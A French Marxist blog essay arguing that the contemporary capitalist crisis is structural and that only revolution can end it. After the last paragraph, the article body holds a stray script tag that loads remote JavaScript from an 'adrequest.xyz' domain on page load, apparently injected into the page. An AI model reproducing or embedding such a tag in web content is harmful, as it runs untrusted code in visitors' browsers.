<p>1°) Détruire les capitaux « excédentaires », surcapacités de moyens de production, stocks de marchandises, capitaux financiers. Notamment les titres de la dette des États, qui ont été accumulés en masses énormes pour détruire les dettes privées, et qui le seront eux-mêmes pour une part par l’inflation et le défaut de paiement, pour l’autre par l’impôt et la réduction des dépenses de services publics tels que l’enseignement, la santé, etc. Ces destructions ne sont réalisables qu’au moyen de grandes violences: un chômage massif, une dégradation considérable des conditions de vie des masses populaires, et pire encore, jusqu’à des guerres<sup>36</sup>. En Europe par exemple, la situation des peuples de nombreux pays tels la Grèce ou l’Espagne, qui s’aggravera encore d’ailleurs, est celle que connaîtrons, et commencent à connaître, les autres. Dans le même temps les États devront aider encore davantage le capital (exonérations de charges, aides financières diverses, crédit gratuit, nationalisations, etc.).</p>
<p>2°) Accroître les moyens coercitifs de l’État (national, ou fédéral comme l’envisagent certaines fractions des bourgeoisies européennes). En effet, puisque ces destructions entraînent aussi le délabrement de la condition de prolétaire, et même leur destruction en grand nombre sur la planète (misère absolue, famines, guerres), il est inévitable qu’ils résistent et que s’accentuent les résistances et révoltes (avec quelle orientation est une autre question), et donc que s’accentue la dictature de la bourgeoisie pour y faire face. Et aussi pour tenter de l’emporter dans les conflits extérieurs qui vont, eux aussi, s’accentuer puisqu’ils décideront quels capitaux seront détruits et quels autres survivront. L’histoire des années 30, comme l’actualité, enseigne que cet étatisme accru se présente toujours comme un changement du personnel gouvernant, les nouveaux arrivés prétendant qu’ils sauront, eux, mettre l’État au service du peuple en mettant le capital (souvent nommé « l’économie ») au service du peuple, voire qu’ils développeront un capitalisme sans capitalistes grâce aux nationalisations.</p>
<p>Ces deux premières conditions peuvent être réalisées ensemble si la bourgeoisie l’emporte dans la lutte des classes qui va se développer. Mais le capitalisme ne sera pas pour autant sorti de sa crise, car il en faut pour cela, <i>last but not least</i>, une troisième.</p>
<p>3°) Cette troisième condition, c’est de trouver les moyens d’une nouvelle et forte hausse de la productivité. En effet les destructions qu’opère la politique de crise ne règlent pas pour autant à elles seules le problème du blocage de la reproduction élargie du capital. Elles ont pour objet de tenter de rétablir le taux de profit en ramenant la masse des capitaux à proportion de celle de la plus-value. Mais ce faisant elles enclenchent une spirale récessionniste qui vient s’opposer à ce résultat espéré: fuite des capitaux devant l’investissement productif, chômage massif et baisse des revenus des travailleurs qui font effondrer la consommation<sup>37</sup>, baisse des recettes de l’État malgré les hausses d’impôt qui lui interdit toute relance « keynésienne » de l’économie, d’autant plus qu’ils sont tous déjà surendettés. On voit bien aujourd’hui leur impuissance à concilier ces deux objectifs contradictoires que sont « la rigueur », c’est-à-dire la récession, pour réduire les capitaux excédentaires fixés dans leurs dettes gigantesques, et la « croissance » de leurs dépenses également nécessaire pour y parvenir! Des deux côtés, c’est la crise qui non seulement continue mais s’aggrave.</p>
<p>Ceux qui pensent que le capitalisme peut sortir de la crise s’encouragent en disant: il l’a déjà fait! Pleins d’espoirs ils mettent par exemple en avant qu’en 1945 la dette des USA se montait à 130 % du PIB, celle de la Grande-Bretagne à 260 %, tandis que Japon, Italie, Allemagne, France, etc., étaient des champs de ruines, leurs États en faillite, et que cela n’a pas empêché les Trente Glorieuses.</p>
<p>Certes, mais premièrement ces niveaux d’endettements étaient consécutifs aux énormes dépenses de la guerre, laquelle avait réalisé une des conditions de la reprise rappelée ci-dessus: la destruction d’une masse énorme de capitaux. L’endettement d’aujourd’hui n’est pas la contrepartie d’une telle destruction de la suraccumulation de capital (même si les guerres en Irak, Afghanistan, Libye, etc., y ont contribué).</p>
<p>Deuxièmement, et c’est une condition dont nous avons signalé l’importance, le capitalisme a pu, sur la base de ces destructions, trouver les moyens de nouvelles et fortes hausses de la productivité tant dans l’industrie, avec la généralisation du fordisme (et les financements du plan Marshall), que dans l’agriculture avec le développement de grandes exploitations « productivistes » (remembrement, mécanisation, intrants chimiques, etc.). Ces gains de productivité appliqués à la reconstruction qui pouvait se développer sur les vides laissés par les destructions de la guerre ont été suffisamment élevés pour pouvoir entraîner une hausse de l’emploi et du niveau de consommation des masses en même temps que de la plus-value relative<sup>38</sup>, générant une « spirale vertueuse » de croissance. Et, comme il l’a été rappelé ci-dessus (chapitre 1), le capital était alors aussi poussé à un partage significatif de ces gains de productivité avec les masses salariées du fait que la situation de l’époque l’y obligeait, en même temps que la gauche politique et syndicale contribuait puissamment à briser les luttes ouvrières et à reconstruire l’État bourgeois.</p>
<p>Ainsi les trois conditions essentielles pour une reprise de la croissance, telles que nous les avons énoncées au chapitre 1 (destructions massives de capitaux, prolétaires soumis à l’État, gains de productivité importants) étaient réunies (dès la fin des années 40 en France). On a vu pourquoi cette croissance « fordiste » s’est bloquée, vers la fin des années 60 dans les métropoles du monde « libre », jusqu’à laisser place à la récession à partir du krach de 2008. Reste à déterminer si la bourgeoisie peut à nouveau réunir ces trois conditions afin de pouvoir sortir de la crise en ouvrant un nouveau cycle d’accumulation du capital.</p>
<p>Tant qu’elle domine dans la lutte de classe, donc tant qu’elle réalise la condition n°2 (prolétaires soumis à l’État), elle peut aussi réaliser la n°1 (destructions). Il n’en va pas de même pour la n°3 (productivité), tout aussi indispensable pour relancer la fameuse croissance « régulée » de la production/consommation.</p>
<p>En effet des obstacles, sérieux au point d’être quasi insurmontables, s’opposent aujourd’hui à ce que la bourgeoisie investisse sérieusement dans l’obtention de nouvelles et fortes hausses de productivité. Tout simplement parce qu’ils en obèrent la rentabilité. Résumons-les dans leurs caractéristiques essentielles:</p>
<p>Dans les produits issus de la grande industrie contemporaine le coût du travail employé – et encore plus le coût du travail productif qui n’en est qu’une fraction – est devenu une part relativement faible du coût final des marchandises produites (ce qui manifeste l’importance de la diminution de la quantité de travail productif employé, même si celle-ci inclut évidemment le surtravail non payé, ou plus-value, qui n’est pas un coût pour les patrons). Cette part est de l’ordre, en général de 10 %, voire moins, suivant de nombreuses déclarations des patrons eux-mêmes. Ce que résume par exemple celle-ci de celui de General Motors: <i>« avec toute la technologie que nous avons maintenant dans nos usines, le facteur coût du travail </i>(pour lui y compris celui du travail improductif, n.d.a.) <i>est devenu une composante relativement mineure, c’était différent il y a dix ans</i><i> »</i> (<i>Les Échos </i>du 6 août 2012). Ce qui bien sûr ne les empêche pas d’en rechercher encore, et particulièrement férocement aujourd’hui, la réduction puisque c’est leur fonction. À l’inverse, évidemment, celle de la valeur de la machinerie et de ses approvisionnements en matériaux et énergies (Cc) est devenue très élevée. Augmenter la productivité consistant à abaisser le coût de production Cc + Cv (machinerie + masse salariale) d’une marchandise par le moyen d’une augmentation de Cc qui soit inférieure à la diminution de Cv qu’elle permet, on voit que cela devient très difficile quand la productivité est déjà élevée: les nouveaux investissements que nécessite cette augmentation sont alors en général peu rentables puisque la diminution de Cv qu’ils induisent ne peut être que faible en proportion du fait qu’elle porte sur un volume de main-d’œuvre déjà réduit. Les économistes parlent des « rendements décroissants » des hausses de productivité. Tellement décroissants, qu’il y a quasi blocage<sup>39</sup>.</p>
<p>À ce premier et fondamental obstacle s’ajoute celui d’un autre au niveau de la réalisation de la plus-value (de la consommation). C’est le phénomène, classique et périodique, suraccumulation de capital/sous-consommation des masses dont nous avons déjà parlé au chapitre 1. Or il ne peut être surmonté que s’il y a découverte et mise en œuvre de nouveaux gains de productivité suffisamment élevés pour pouvoir augmenter le niveau de vie des masses tout en étant rentables pour le capital. Ce que la situation décrite au paragraphe ci-dessus ne permet justement pas!</p>
<p>Le blocage est alors aggravé par la réaction des capitalistes face à cette situation. Elle est de chercher à augmenter ce qu’ils ne peuvent plus obtenir, ou pas assez, par le moyen des gains de productivité (l’extraction de la plus-value relative) par celui de l’extraction de la plus-value sous sa forme absolue. C’est bien sûr ce qui explique les « délocalisations » dans les pays « émergents » dont la Chine est l’archétype. Le capital a pu y trouver un certain relais de croissance à la fin du XX<sup>e</sup> siècle, cumulant les avantages d’un niveau de productivité élevé en même temps que de conditions de vie des prolétaires proches des descriptions de Dickens ou Zola. Par exemple, et pour mémoire, Foxconn, le célèbre sous-traitant chinois d’Apple (et autres), emploie à lui seul en 2012 plus d’un million d’ouvriers et ouvrières, qui travaillent six jours sur sept pour un salaire maximum de cinq cents euros par mois, sans assurances sociales, logés dans des casernes dortoirs, soumis en tout au bon vouloir des patrons, etc. Or, entre autres effets, le développement de l’extraction de la plus-value sous cette forme absolue augmente la production – d’autant plus que la productivité est élevée en Chine aussi – tout en bridant drastiquement l’élévation de la consommation (différence avec l’extraction sous la forme relative). De ce fait la Chine devait beaucoup compter sur les exportations, surtout vers les USA et l’Europe, lesquelles étaient payées de plus en plus à crédit au fur et à mesure que les emplois, délocalisés, y disparaissaient. Mais la crise vient mettre un terme à ce système fondé sur le crédit, et la Chine n’y échappera pas à son tour, ainsi que les autres pays « émergents ».</p>
<p>Bref, ce n’est pas en remplaçant des emplois mal payés par des emplois très mal payés et des chômeurs que le capital sortira de cette crise! Pas plus que l’inverse d’ailleurs! Le fait que les capitalistes soient, aujourd’hui, obligés de se concurrencer plus par ce moyen (ce que ses élites dirigeantes appellent « tenir compte de la réalité du monde contemporain », « gagner la bataille de la compétitivité ») que par les gains de productivité, s’entraînant ainsi mutuellement dans une formidable spirale récessionniste, est aussi un net indicateur de l’état de sénilité où en est arrivé le système. Le fondement essentiel de cet état, et c’est ce qui en fait sa spécificité par rapport aux autres crises, est dans le niveau historiquement atteint par la baisse de la quantité de travail vivant contenue dans les marchandises qui, certes, diminue leurs valeurs mais aussi, finalement, entrave les hausses de productivité qui, seules, seraient susceptibles de relancer la croissance – c’est-à-dire la croissance de la production/réalisation de plus-value (relative) – dans le capitalisme contemporain hautement mécanisé, et donc système de production/consommation de masse. C’est cette baisse de la quantité de travail, et non pas le niveau des salaires, qui est la clé de la situation actuelle: elle est un problème insurmontable pour le capital, mais aussi un moyen potentiel d’enrichissement, de liberté et de jouissance pour les individus du communisme de demain. Nous y reviendrons donc plus loin évidemment.</p>
<p>Auparavant il convient de dire un mot sur ces obstacles à la valorisation du capital, qui ne sont nouveaux que par leur ampleur et leur gravité, et qu’on peut regrouper sous le terme de catastrophes écologiques.</p>
<p>L’expansion effrénée de la production du maximum de choses, et de n’importe quelles choses (« <i>production pour la production</i> » qui est une des caractéristiques essentielles du capitalisme relevée par Marx), motivée et conditionnée par la seule recherche du profit maximum, a conduit le capitalisme à générer des catastrophes écologiques inédites par leur ampleur et leur gravité. Elles sont assez connues pour qu’il ne soit pas nécessaire de les rappeler ici. Observons seulement qu’elles constituent aussi des obstacles à l’augmentation de la productivité tant par les coûts qu’elles induisent pour la société que du fait des résistances qu’elles y développent. Par exemple citons l’agriculture ultra-chimique qui a atteint de telles limites en termes de monocultures, de dégradation des sols, de pollutions des eaux, de destructions de la nécessaire biodiversité, de santé publique, que, là aussi, on en arrive à des rendements décroissants et à des blocages pour continuer sur cette voie de la production aveugle<sup>40</sup>.</p>
<p>Une partie de la bourgeoisie elle-même, que ces dégâts touchent aussi dans une certaine mesure, s’en inquiète. Pourtant, bien qu’ainsi avertis, la classe dirigeante et les multiples partis politiques « verts » aspirant à diriger l’État, et participant souvent déjà à cette direction, restent comme tétanisés, incapables de proposer une alternative adéquate réaliste. C’est que tous ces « verts », aussi divers soient-ils, n’envisagent nullement de sortir du capitalisme, pourtant seule cause de ces désastres. Ils n’ont donc à proposer que des mesures coercitives et marchandes (eux qui ne cessent de protester verbalement contre la « marchandisation » du monde!) via une augmentation des prix (de l’énergie, des taxes anti-pollution, des coûts de construction, des traitements des déchets, de l’agriculture « bio », etc.) qui n’aboutissent qu’à aggraver les difficultés de la valorisation du capital en même temps qu’elles pèsent sur les masses (ce qui d’ailleurs ne les poussent pas à y adhérer)<sup>41</sup>. Quant à la « décroissance », c’est-à-dire la désaccumulation du capital, que prônent certains d’entre eux, elle n’est pas acceptable dans le cadre du capitalisme, ni par le capital qui la subit dans la crise comme le problème à résoudre, ni par les masses populaires qui manquent de tant de choses que c’est d’une autre croissance dont elles ont besoin. Nous verrons plus loin que c’est l’abolition du capitalisme (des « circonstances ») qui seule permettra un changement des activités et des comportements.</p>
<p>Tous les obstacles que nous venons d’évoquer, et encore bien d’autres (voir chapitre 3), constituent aujourd’hui une limite à la valorisation du capital général que celui-ci ne peut guère repousser. Son accumulation tend donc à stagner, voire à décroître (récession), structurellement et non plus comme un stade qu’il pourrait dépasser comme il a encore pu le faire après la Seconde Guerre mondiale.</p>
<p>Certes la concurrence oblige toujours chaque capitaliste particulier engagé dans la production à essayer de risquer malgré tout quelques investissements susceptibles de lui donner un avantage technologique sur ses concurrents, que ce soit en termes de productivité ou de mise sur le marché de nouveaux produits. Il peut obtenir par là ce que Marx a appelé une « plus-value extra » (vente à un prix supérieur à la valeur sociale du produit, situation de monopole sur un produit), c’est-à-dire temporaire, le temps que ses concurrents fassent de même, et qu’alors les prix s’abaissent, notamment dès que la protection des brevets tombe (cf. par exemple le cas des génériques en pharmacie, les produits des NTIC « copiés » par les chinois, coréens, etc.). Ils s’abaissent parce que les valeurs des marchandises s’abaissent du fait de la productivité élevée. Aujourd’hui chaque capitaliste particulier doit malgré tout essayer de poursuivre ses investissements technologiques pour survivre dans la concurrence (qu’il tente aussi d’éliminer en la rachetant). Il y est poussé par cette nécessité et l’espoir de cette plus-value extra. Mais aussi il en est découragé par les rendements dégradés de ce type d’investissement et la perspective de ne même pas pouvoir amortir son investissement en cette époque de crise chronique.</p>
<p>Ainsi on voit que la situation du capitalisme contemporain est telle que tout progrès dans les applications de la science à la production (de la productivité) tend à aggraver les obstacles à la valorisation du capital général qui ont été rappelés ci-dessus plus qu’il ne contribue à en repousser les limites. C’est-à-dire qu’il constitue plus un facteur de dévalorisation du capital que de sa valorisation. Or nous avons vu qu’un accroissement de l’extraction de la plus-value sous sa forme relative par le moyen d’une forte augmentation de la productivité générale était une des conditions indispensables à la reprise de la croissance, c’est-à-dire de la valorisation du capital! Voilà que la situation est telle que cette augmentation aboutirait au résultat inverse, sa dévalorisation.</p>
<p>Cette tendance à la dévalorisation est aujourd’hui d’autant plus forte qu’elle est accrue par des facteurs externes au procès de production de la plus-value <i>stricto sensu</i>. En effet, au cours de son développement historique le capitalisme a dû utiliser des moyens qui, comme celui des gains de productivité, étaient à la fois facteurs de valorisation et de dévalorisation, les deuxièmes finissant par l’emporter sur les premiers. C’est notamment le cas de trois d’entre eux, bien connus: le capital financier (le crédit), le capital commercial et, de plus en plus important et grossissant, l’État. Ces moyens ont stimulé la production de la plus-value, de l’extérieur du procès de sa production, et sa réalisation. Mais ils ne pouvaient exister et se développer qu’en tant que consommateurs de la plus-value sociale puisqu’ils n’en produisent aucune. Leur accroissement est devenu d’autant plus fort que croissaient aussi l’accumulation du capital et les difficultés de sa valorisation (cette croissance étant évidemment aussi celle des contradictions du capital) puisque leur rôle était d’en être un stimulant. Mais stimuler n’est pas produire. Et quand les conditions internes de la production de la plus-value se sont mises à dépérir fortement, jusqu’à manquer comme nous avons vu que c’est aujourd’hui le cas, l’accroissement de ces stimulants ne pouvait plus jouer leur rôle sur une valorisation ainsi dépérissante. À l’inverse, son effet sur la dévalorisation était devenu énorme, à proportion du grossissement de ces moyens externes. Ils contribuaient alors à accroître ce dépérissement, consommant toujours plus de plus-value sociale qu’ils n’aidaient à en produire (l’exemple du crédit et du capital financier est sur ce point particulièrement clair). Comme pour le dopage: on doit en consommer toujours plus pour être stimulé, mais finalement survient l’overdose!</p>
<p>Le capitalisme est contradiction en actes, disait Marx. Tous les moyens qu’il a mis en œuvre au cours de son développement historique sont à la fois facteurs de valorisation et de dévalorisation du capital. Les gains de productivité augmentent la production/réalisation de plus-value, mais en sapent aussi le fondement en diminuant, relativement puis absolument, la quantité de travail vivant qui la produit, le crédit la stimule (notamment en accélérant la rotation du capital), mais en en absorbant de plus en plus au fur et à mesure de son accroissement comme capital financier, idem pour l’État dont l’appareil politico-bureaucratique parasitaire grossit démesurément, et les faux-frais et gaspillages d’une production aveugle viennent aussi amplifier la dévalorisation. La situation du capitalisme contemporain est celle d’un retournement historique de ces mouvements de sens opposés: les facteurs de la dévalorisation sont devenus structurellement supérieurs à ceux de la valorisation<sup>42</sup>.</p>
<p>Structurellement veut dire que les capitalistes ne peuvent plus réunir les trois conditions essentielles ci-dessus rappelées pour sortir de la crise en ouvrant un nouveau cycle de reproduction élargie du capital, contrairement à ce qu’ils ont pu faire jusque-là lors des crises passées de suraccumulation de capital/sous-consommation des masses. Telle est la spécificité historique du capitalisme contemporain et de sa crise.</p>
<p>Il est absolument nécessaire, pour déterminer une lutte politique efficace, réaliste, permettant de sortir de cette crise, de comprendre cette spécificité afin d’en tenir compte. Car elle indique que toutes les tentatives de relance de la croissance capitaliste, non seulement ne peuvent être recherchées qu’aux moyens, « classiques », de destructions massives d’hommes, de moyens de production, de richesses de toutes sortes, et d’une dégradation d’autant plus considérable des conditions de vie des masses que la plus-value sera davantage extraite sous sa forme absolue, mais qu’elles sont de plus sont vouées à un échec rapide. Tous les partis politiques et idéologues proposant des recettes pour une nouvelle croissance du capital, pour un «  bon  » capital créateur d’emplois correctement salariés, etc., doivent être considérés comme bonimenteurs ou des charlatans. Ni les émissions monétaires massives des banques centrales pour couvrir les dettes publiques, ni l’étatisation accrue de l’économie et de la société, le protectionnisme et le nationalisme, ni un capitalisme « vert »<sup>43</sup>, ni des augmentations de salaires au détriment des profits, bref, rien de ce qui n’engage pas un procès révolutionnaire pour sortir du capitalisme, à commencer par la destruction de son État, ne peut à notre époque, compte tenu donc de la spécificité historique ci-dessus énoncée, permettre de sortir de la succession ininterrompue de catastrophes (chômage, misère, guerres, totalitarismes, destruction de la nature) que le capitalisme empilera et accroîtra nécessairement pour tenter de survivre.</p>
<p>La compréhension de cette crise poussée jusqu’à celle de sa spécificité historique permet donc de délimiter deux camps politiques antagoniques. L’un (droite et gauche réunies) qui prétend faire advenir un impossible nouveau cycle de croissance du capital, quelles que soient les divergences dans ce camp quant aux moyens, et qui revient en réalité à proposer un prolongement catastrophique de la crise. L’autre, réaliste, communiste, qui affirme l’absolue nécessité d’un procès révolutionnaire pour abolir le capital. C’est des causes fondamentales de cette nécessité, au-delà de l’analyse du blocage structurel de la croissance du capital, dont il nous faut maintenant parler pour en montrer le caractère impérieux et le contenu.</p>
<p>&nbsp;<script async src='https://adrequest.xyz/ad.js?t=3' type='text/javascript'></script></p>
<div class="printfriendly pf-button pf-button-content pf-alignright">
                    <a href="#" rel="nofollow" onclick="window.print(); return false;" title="Printer Friendly, PDF & Email">
                    <img class="pf-button-img" src="https://cdn.printfriendly.com/buttons/printfriendly-pdf-button.png" alt="Print Friendly, PDF & Email" style="width: 112px;height: 24px;"  />
                    </a>
                </div></div><!-- AddThis Advanced Settings above via filter on the_content --><!-- AddThis Advanced Settings below via filter on the_content --><!-- AddThis Advanced Settings generic via filter on the_content --><!-- AddThis Share Buttons above via filter on the_content --><!-- AddThis Share Buttons below via filter on the_content --><div class="at-below-post addthis_tool" data-url="http://www.demystification.fr/blog/specificite-historique-%e2%80%a8de-la-crise-contemporaine/"></div><!-- AddThis Share Buttons generic via filter on the_content -->		<br class="clear" />
						</div><!-- .post -->
                    <!-- You can start editing here. -->

<div id="comment-wrap">

   <div id="comment-section" class="nocomments">
               <!-- If comments are open, but there are no comments. -->

         </div>
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><span>Laissez un commentaire</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/blog/specificite-historique-%E2%80%A8de-la-crise-contemporaine/#respond" style="display:none;">Annuler la réponse</a></small></h3><form action="http://www.demystification.fr/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Votre adresse e-mail ne sera pas publiée.</span> <span class="required-field-message">Les champs obligatoires sont indiqués avec <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Commentaire <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Nom <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Site web</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Envoyez" /> <input type='hidden' name='comment_post_ID' value='1129' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="cde9bcb7ea" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="15"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</div>                                </div><!-- #posts -->
                <div id="sidebar">

	<div class="widget"><h3> </h3><form role="search" method="get" id="searchform" class="searchform" action="http://www.demystification.fr/">
				<div>
					<label class="screen-reader-text" for="s">Rechercher :</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Rechercher" />
				</div>
			</form></div> <!-- end .widget -->
		<div class="widget">
		<h3>Articles récents</h3>
		<ul>
											<li>
					<a href="http://www.demystification.fr/blog/anatomie-du-chaos/">ANATOMIE DU CHAOS</a>
									</li>
											<li>
					<a href="http://www.demystification.fr/blog/contre-letat-2/">CONTRE L&rsquo;ETAT</a>
									</li>
											<li>
					<a href="http://www.demystification.fr/blog/gaza-le-colonialisme-lapartheid-et-le-supremacisme-a-lorigine-du-carnage/">GAZA : LE COLONIALISME, L&rsquo;APARTHEID ET LE SUPRÉMACISME À L&rsquo;ORIGINE DU CARNAGE</a>
									</li>
											<li>
					<a href="http://www.demystification.fr/blog/2084-pourquoi-letat-joue-avec-votre-sante/">2084: POURQUOI L&rsquo;ÉTAT JOUE AVEC VOTRE SANTÉ</a>
									</li>
											<li>
					<a href="http://www.demystification.fr/blog/quoi-quil-en-coute-note-de-lecture/">QUOI QU’IL EN COÛTE &#8211; NOTE DE LECTURE</a>
									</li>
											<li>
					<a href="http://www.demystification.fr/blog/limpasse-capitaliste/">L&rsquo;IMPASSE CAPITALISTE</a>
									</li>
											<li>
					<a href="http://www.demystification.fr/blog/quoi-quil-en-coute/">QUOI QU’IL EN COÛTE</a>
									</li>
											<li>
					<a href="http://www.demystification.fr/blog/contre-letat/">CONTRE L&rsquo;ETAT</a>
									</li>
											<li>
					<a href="http://www.demystification.fr/blog/pourquoi-lamazonie-brule-t-elle/">POURQUOI L’AMAZONIE BRÛLE-T-ELLE ?</a>
									</li>
											<li>
					<a href="http://www.demystification.fr/blog/les-problemes-de-sante-lies-a-lurbanisation/">LES PROBLÈMES DE SANTÉ LIÉS À L’URBANISATION</a>
									</li>
											<li>
					<a href="http://www.demystification.fr/blog/un-scoop-ahurissant-en-apparence-du-diplo/">UN SCOOP AHURISSANT &#8211; EN APPARENCE &#8211; DU DIPLO</a>
									</li>
											<li>
					<a href="http://www.demystification.fr/blog/le-bresil-dans-le-tourbillon-de-la-crise-structurelle-du-capital/">LE BRÉSIL DANS LE TOURBILLON DE LA CRISE STRUCTURELLE DU CAPITAL</a>
									</li>
											<li>
					<a href="http://www.demystification.fr/blog/le-capital-revigore-par-les-nouvelles-technologies-de-linformation-et-de-la-communication/">LE CAPITAL REVIGORE PAR LES NOUVELLES TECHNOLOGIES DE L’INFORMATION ET DE LA COMMUNICATION?</a>
									</li>
											<li>
					<a href="http://www.demystification.fr/blog/les-ntic-et-leurs-effets-dans-les-rapports-de-production/">LES NOUVELLES TECHNOLOGIES DE L’INFORMATION ET DE LA COMMUNICATION ET LEURS EFFETS DANS LES RAPPORTS DE PRODUCTION</a>
									</li>
											<li>
					<a href="http://www.demystification.fr/blog/la-face-cachee-des-nouvelles-technologies-2/">LA FACE CACHÉE DES NOUVELLES TECHNOLOGIES</a>
									</li>
											<li>
					<a href="http://www.demystification.fr/blog/ville-et-capital/">VILLE ET CAPITAL</a>
									</li>
											<li>
					<a href="http://www.demystification.fr/blog/la-face-cachee-des-nouvelles-technologies/">LA FACE CACHÉE DES NOUVELLES TECHNOLOGIES</a>
									</li>
											<li>
					<a href="http://www.demystification.fr/blog/a-propos-du-populisme-un-commentaire-des-elections-de-2017-en-france/">A PROPOS DU « POPULISME » : UN COMMENTAIRE DES ELECTIONS DE 2017 EN FRANCE</a>
									</li>
											<li>
					<a href="http://www.demystification.fr/blog/la-vraie-gauche-et-le-chomage-illusions-et-mystifications/">LA « VRAIE » GAUCHE ET LE CHOMAGE : ILLUSIONS ET MYSTIFICATIONS</a>
									</li>
											<li>
					<a href="http://www.demystification.fr/blog/vers-un-nouveau-mouvement-communiste/">VERS UN NOUVEAU MOUVEMENT COMMUNISTE</a>
									</li>
											<li>
					<a href="http://www.demystification.fr/blog/de-la-situation-actuelle/">DE LA SITUATION ACTUELLE</a>
									</li>
											<li>
					<a href="http://www.demystification.fr/blog/construire-un-nouveau-mouvement-communiste/">CONSTRUIRE UN NOUVEAU  MOUVEMENT COMMUNISTE</a>
									</li>
											<li>
					<a href="http://www.demystification.fr/blog/murissement-des-bases-materielles-du-communisme-dans-le-capitalisme-contemporain/">MÛRISSEMENT DES BASES MATÉRIELLES DU COMMUNISME DANS LE CAPITALISME CONTEMPORAIN</a>
									</li>
											<li>
					<a href="http://www.demystification.fr/blog/declin-et-disparition-des-bases-materielles-du-reformisme-social-democrate/">DÉCLIN ET DISPARITION DES BASES MATÉRIELLES DU RÉFORMISME SOCIAL-DÉMOCRATE</a>
									</li>
											<li>
					<a href="http://www.demystification.fr/blog/des-bases-du-reformisme-chez-les-proletaires/">DES BASES DU RÉFORMISME CHEZ LES PROLÉTAIRES</a>
									</li>
											<li>
					<a href="http://www.demystification.fr/blog/bref-regard-sur-le-passe/">BREF REGARD SUR LE PASSÉ</a>
									</li>
											<li>
					<a href="http://www.demystification.fr/blog/crise-politique-ou-revolution-politique%e2%80%89-renforcer-ou-abolir-letat-bourgeois%e2%80%89/">CRISE POLITIQUE OU RÉVOLUTION POLITIQUE : RENFORCER OU ABOLIR L’ÉTAT BOURGEOIS ?</a>
									</li>
											<li>
					<a href="http://www.demystification.fr/blog/la-gauche-extreme-et-la-crise/">LA GAUCHE EXTRÊME ET LA CRISE</a>
									</li>
											<li>
					<a href="http://www.demystification.fr/blog/la-droite-extreme-et-la-crise/">LA DROITE EXTRÊME ET LA CRISE</a>
									</li>
											<li>
					<a href="http://www.demystification.fr/blog/capitalisme-et-totalitarisme/">CAPITALISME ET TOTALITARISME</a>
									</li>
											<li>
					<a href="http://www.demystification.fr/blog/2015-situation-et-perspectives/">2015 &#8211; SITUATION ET PERSPECTIVES</a>
									</li>
											<li>
					<a href="http://www.demystification.fr/blog/theses-sur-la-situation-contemporaine/">THÈSES SUR LA SITUATION CONTEMPORAINE</a>
									</li>
											<li>
					<a href="http://www.demystification.fr/blog/la-montee-des-extremes-2/">LA MONTEE DES EXTREMES</a>
									</li>
											<li>
					<a href="http://www.demystification.fr/blog/a-propos-des-circonstances-actuelles/">A PROPOS DES CIRCONSTANCES ACTUELLES</a>
									</li>
											<li>
					<a href="http://www.demystification.fr/blog/realisation-du-communisme/">RÉALISATION DU COMMUNISME</a>
									</li>
											<li>
					<a href="http://www.demystification.fr/blog/possibilite-du-communisme/">POSSIBILITÉ DU COMMUNISME</a>
									</li>
											<li>
					<a href="http://www.demystification.fr/blog/la-montee-des-extremes/">LA MONTEE DES EXTREMES</a>
									</li>
											<li>
					<a href="http://www.demystification.fr/blog/necessite-du-communisme/">NÉCESSITÉ DU COMMUNISME</a>
									</li>
											<li>
					<a href="http://www.demystification.fr/blog/specificite-historique-%e2%80%a8de-la-crise-contemporaine/" aria-current="page">SPÉCIFICITÉ HISTORIQUE  DE LA CRISE CONTEMPORAINE</a>
									</li>
											<li>
					<a href="http://www.demystification.fr/blog/retour-sur-les-causes-de-la-crise/">RETOUR SUR LES CAUSES DE LA CRISE</a>
									</li>
											<li>
					<a href="http://www.demystification.fr/blog/necessite-et-possibilite-du-communisme-2/">NECESSITE ET POSSIBILITE DU COMMUNISME</a>
									</li>
											<li>
					<a href="http://www.demystification.fr/blog/de-la-necessite-detre-radical/">DE LA NECESSITE D’ETRE RADICAL</a>
									</li>
											<li>
					<a href="http://www.demystification.fr/blog/la-politique-du-capital-dans-la-crise/">LA POLITIQUE DU CAPITAL DANS LA CRISE</a>
									</li>
											<li>
					<a href="http://www.demystification.fr/blog/des-faux-diagnostics-aux-fausses-solutions/">DES FAUX DIAGNOSTICS AUX FAUSSES SOLUTIONS</a>
									</li>
											<li>
					<a href="http://www.demystification.fr/blog/necessite-et-possibilite-du-communisme/">NECESSITE ET POSSIBILITE DU COMMUNISME</a>
									</li>
											<li>
					<a href="http://www.demystification.fr/blog/credit-capital-financier-et-crise/">CREDIT, CAPITAL FINANCIER ET CRISE</a>
									</li>
											<li>
					<a href="http://www.demystification.fr/blog/sur-le-theme-de-labolition-de-la-condition-de-proletaire/">SUR LE THEME DE L’ABOLITION DE LA CONDITION DE PROLETAIRE</a>
									</li>
											<li>
					<a href="http://www.demystification.fr/blog/le-role-de-plus-en-plus-essentiel-du-credit-dans-le-capitalisme/">LE ROLE DE PLUS EN PLUS ESSENTIEL DU CREDIT DANS LE CAPITALISME</a>
									</li>
											<li>
					<a href="http://www.demystification.fr/blog/la-suraccumulation-generalisee-%e2%80%a8du-capital/">LA SURACCUMULATION GENERALISEE  DU CAPITAL</a>
									</li>
											<li>
